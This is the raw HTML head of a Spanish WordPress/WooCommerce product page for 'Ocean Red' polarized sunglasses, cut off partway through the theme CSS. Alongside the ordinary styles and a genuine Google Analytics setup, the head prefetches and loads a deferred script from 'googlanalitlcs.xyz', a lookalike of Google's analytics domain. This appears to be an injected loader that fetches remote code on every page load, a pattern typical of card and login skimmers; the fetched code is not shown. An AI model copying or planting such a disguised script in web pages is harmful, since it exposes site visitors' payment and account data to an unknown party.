

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voice-sports.com/producto/ocean-red-lente-negra-polarizada/
body_size: 23025
content:
<!DOCTYPE html>
<html lang="es" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://voice-sports.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ocean Red- Lente Negra Polarizada &#8211; voice-sports</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://voice-sports.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="voice-sports &raquo; Feed" href="https://voice-sports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="voice-sports &raquo; Feed de los comentarios" href="https://voice-sports.com/comments/feed/" />
<style type="text/css" media="all">@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmZiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmQiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmYiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmXiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFnoiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFn6iAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmbiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiAr0klQmz24O0g.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-display:block;font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmUiAr0klQmz24.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-header-39e38aec.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", mode );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-P1M291MQFT", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-header-07251fff.min.js" id="wpo_min-header-1-js"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/voice-sports.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-header-a060383c.min.js" id="wpo_min-header-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=3f2377b4d990a5b280aad85e69409fd9" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-4-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-header-2ef011fe.min.js" id="wpo_min-header-4-js"></script>
<script type="text/javascript" id="wpo_min-header-5-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1769740173/assets/wpo-minify-header-509b1541.min.js" id="wpo_min-header-5-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://voice-sports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voice-sports.com/wp-json/wp/v2/product/3333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voice-sports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://voice-sports.com/producto/ocean-red-lente-negra-polarizada/" />
<link rel='shortlink' href='https://voice-sports.com/?p=3333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voice-sports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoice-sports.com%2Fproducto%2Focean-red-lente-negra-polarizada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voice-sports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoice-sports.com%2Fproducto%2Focean-red-lente-negra-polarizada%2F&#038;format=xml" />
<style type="text/css">html,body {margin:0px !important;} .dv-panel h1,.dv-panel h2,.dv-panel h3,.dv-panel h4,.dv-panel h5,.dv-panel h6,.teamlist-popup h1,.teamlist-popup h2,.teamlist-popup h3,.teamlist-popup h4,.teamlist-popup h5,.teamlist-popup h6 {margin: 0px 0px 20px 0px;}.dv-panel h1,.teamlist-popup h1 {font-size: 34px;}.dv-panel h2,.teamlist-popup h2 {font-size: 28px;}.dv-panel h3,.dvcv-title,.teamlist-popup h3 {font-size: 24px;}.dv-panel h4,.teamlist-popup h4 {font-size: 20px;}.dv-panel h5,.teamlist-popup h5 {font-size: 18px;}.dv-panel h6,.dvcv-subtitle,.teamlist-popup h6 {font-size: 16px;} .dvteam-blockquote p {font-size: 28px !important;}.dvteam-blockquote:before,.dvteam-blockquote:after {font-size: 6em;color:#414141;}#dv-overlay {background-color: #212121;opacity: 0.7;}.dv-panel,.teamlist-popup {width: 640px;background-color: #313131;}.dv-with-socialbar {box-shadow: inset 40px 0 0 0 #212121;}.dv-panel,.dv-panel p, .dvcv-subtitle, .teamlist-popup, .teamlist-popup p{color:#c7c7c7;}.dv-panel,.dv-panel p, .dv-panel input.wpcf7-form-control.wpcf7-submit,.teamlist-popup,.teamlist-popup p,.teamlist-popup input.wpcf7-form-control.wpcf7-submit{font-size: 14px;}.dv-panel h1,.dv-panel h2,.dv-panel h3,.dv-panel h4,.dv-panel h5,.dv-panel h6, .dvcv-title, .dvteam-blockquote p,.teamlist-popup h1,.teamlist-popup h2,.teamlist-popup h3,.teamlist-popup h4,.teamlist-popup h5,.teamlist-popup h6{color:#ffffff;}.dv-panel hr,.teamlist-popup hr {margin: 30px -30px !important;background-color: #414141;height: 1px !important;}.dv-panel-left {background-color: #212121;}.dv-panel-inner {padding: 30px;background-color: #313131;}.dv-panel-title {font-size: 28px;background-color: #eb5656;color:#ffffff;padding: 15px 60px 15px 30px;}.close-dv-panel-bt {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/close.png');background-repeat: no-repeat;background-position: center center;} .dv-panel-info {font-size: 18px;background-color: #414141;color:#ffffff;padding: 15px 30px;}.dvteamgrid figure a,.dvteam-thumbnails li a {background-color: #212121;}.dvteam-thumbnails li a {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/s-info.png');background-repeat: no-repeat;background-position: center center;}.dvteamgrid figure:hover img,.dvteam-thumbnails li a img:hover{opacity: 0.1;transform: scale(1.2);-webkit-transform: scale(1.2);-ms-transform: scale(1.2);}.dvteamgrid figure:hover .dv-member-name,.dvteamgrid figure:hover .dv-member-info,.dvteamgrid figure:hover .dv-member-desc{-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);} .dv-member-zoom {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/info.png');background-repeat: no-repeat;background-position: center center;background-color: #eb5656; } .dv-member-name {color:#ffffff;}.dv-member-info {color:#ffffff;}.dv-member-name {background-color: #eb5656;font-size: 18px;}.dv-member-info {background-color: #313131;font-size: 14px;}.slidizle-next {right: 30px;background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/right.png');background-repeat: no-repeat;background-position: center center;}.slidizle-previous {left: 30px;background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/left.png');background-repeat: no-repeat;background-position: center center;}.owl-theme .owl-controls .owl-nav .owl-prev {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/c-left.png');background-position: center center;background-repeat: no-repeat;}.owl-theme .owl-controls .owl-nav .owl-next {background-image: url('https://voice-sports.com/wp-content/plugins/dvteam/css/icons/c-right.png');background-position: center center;background-repeat: no-repeat;}.owl-theme .owl-controls .owl-nav {background-color: #f5f1f0;}.dvskillbar-title {font-size:14px;color:#ffffff;} .dvskill-bar-percent {font-size:14px;color:#ffffff;}.dvskillbar {border:1px solid #414141;}.dvskillbar-bar {background-color: #212121;background-image: linear-gradient(135deg, rgba(255, 255, 255, .03) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .03) 50%, rgba(255, 255, 255, .03) 75%, transparent 75%, transparent);}.dvskillbar-title span {background: #212121;}.dvcv-content {margin: 30px 0px 0px 0px !important; }.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background-color: #ffffff;}.dv-panel input, .dv-panel textarea,.teamlist-popup input, .teamlist-popup textarea{background: #414141;color:#ffffff;}.dv-panel input:focus, .dv-panel textarea:focus,.teamlist-popup input:focus, .teamlist-popup textarea:focus {border: 3px solid #414141;}.dv-panel input.wpcf7-form-control.wpcf7-submit,.teamlist-popup input.wpcf7-form-control.wpcf7-submit{color:#ffffff !important;background-color:#eb5656 !important;}.dv-panel input.wpcf7-form-control.wpcf7-submit:hover,.teamlist-popup input.wpcf7-form-control.wpcf7-submit:hover {color: #414141 !important;background-color:#ffffff !important;}.dv-panel div.wpcf7-mail-sent-ok,.dv-panel div.wpcf7-mail-sent-ng,.dv-panel div.wpcf7-spam-blocked,.dv-panel div.wpcf7-validation-errors,.teamlist-popup div.wpcf7-mail-sent-ok,.teamlist-popup div.wpcf7-mail-sent-ng,.teamlist-popup div.wpcf7-spam-blocked,.teamlist-popup div.wpcf7-validation-errors{background-color: #414141;} .teamlist-popup {background: #313131;width: 640px;}.mfp-bg {background: #212121;opacity: 0.7;}.mfp-close,.mfp-close-btn-in .mfp-close,.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #ffffff;}.dvfilters li {font-size: 18px;padding: 5px 15px;}.dvfilters-clear {height: 20px;}.dvfilters li {background-color: #f5f1f0;color: #414141;} .dvfilters li:hover {background: #414141;color: #fff;}.dvfilters li.gridactive {background: #eb5656;color: #fff;} .dvteam-previous a,.dvteam-next a {color: #fff !important;background-color: #212121;}.dvteam-next a:hover,.dvteam-previous a:hover {color: #fff !important;background-color: #eb5656;} </style><meta name="ti-site-data" content="eyJyIjoiMTowITc6MTIhMzA6MTE3IiwibyI6Imh0dHBzOlwvXC92b2ljZS1zcG9ydHMuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdG8lMkZvY2Vhbi1yZWQtbGVudGUtbmVncmEtcG9sYXJpemFkYSUyRiZhbXA7X3dwbm9uY2U9NGVmNDZlNGE2NCJ9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://voice-sports.com/wp-content/uploads/2022/03/cropped-imagotipo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0a0a0a;--fs-color-primary: #0a0a0a;--fs-color-secondary: #1d2d4d;--fs-color-success: #1d2d4d;--fs-color-alert: #fb7d7d;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:144px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 70px}.transparent #logo img{max-height: 70px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.transparent .header-wrapper{background-color: rgba(9,33,77,0.73)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(9,33,77,0.73)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 41px}#logo img{max-height: 41px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #2b2b2b;}body{font-size: 87%;}@media screen and (max-width: 549px){body{font-size: 93%;}}body{font-family: Raleway, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Raleway, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Raleway, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Raleway, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Raleway, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ffffff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.shop-page-title.featured-title .title-overlay{background-color: rgba(10,10,10,0.3);}.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #ffffff}.shop-page-title.featured-title .title-bg{background-image: url(https://voice-sports.com/wp-content/uploads/2015/09/SERGIO-BAXTER-2-e1533421519727.jpg);}.shop-page-title.featured-title .title-bg{ background-image: url(https://voice-sports.com/wp-content/uploads/2017/01/ocean-red-lente-black-web.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 343px!important;width: 343px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #ffffff!important;}.header-main .header-button > .button:not(.is-outline){background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons 